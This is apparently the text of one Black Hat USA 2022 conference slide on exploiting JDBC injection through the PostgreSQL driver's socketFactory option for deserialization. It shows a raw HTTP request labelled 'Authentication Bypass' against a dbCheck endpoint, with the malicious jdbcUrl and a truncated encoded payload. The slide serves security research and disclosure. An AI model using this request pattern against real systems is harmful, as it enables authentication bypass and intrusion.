 black hat
USA 2022
Exploiting JDBC Injection
Leveraging the PostgreSQL Driver for Deserialization of Untrusted Data
Request
Authentication Bypass
Pretty Raw Hex Hackvertor \n
1 POST /SAAS/API/1.0/REST/system/dbCheck HTTP/1.1
2 Host: target
3 Cookie: HZN=eyJ0eXAiOiJKV1QiLCJhbGciO...
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 209
6
7 jdbcUrl=
jdbc:postgresql://pwn:1337/saas?socketFactory=com.vmware.licensecheck.LicenseCh
ecker%26socketFactoryArg=yv7a3gA...&dbUsername=&dbPassword=
8
Encrypted and Base64
encoded and then URL
encoded twice
Information Classification: General
#BHUSA @BlackHatEvents